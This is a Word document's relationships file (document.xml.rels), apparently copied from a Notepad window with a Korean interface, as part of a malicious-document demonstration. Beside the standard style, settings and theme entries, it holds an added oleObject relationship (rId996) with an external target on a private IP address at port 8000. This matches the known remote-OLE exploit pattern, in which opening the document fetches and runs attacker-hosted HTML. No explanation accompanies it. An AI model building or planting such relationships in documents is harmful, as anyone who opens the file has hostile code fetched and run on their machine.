 document.xml.rels - 메모장
파일(F) 편집(E) 서식(O) 보기(V) 도움말
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<Relationships xmlns="http://schemas.openxmlformats.org/package/2006/relationships"><Relationship Id="rId3"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/webSettings" Target="webSettings.xml"/><Relationship Id="rId2"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/settings" Target="settings.xml"/><Relationship Id="rId1"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/styles" Target="styles.xml"/><Relationship Id="rId996"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/oleObject" Target="http://192.168.8.135:8000/index.html!"
TargetMode="External"/><Relationship Id="rId5" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/theme"
Target="theme/theme1.xml"/><Relationship Id="rId4" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/fontTable"
Target="fontTable.xml"/></Relationships>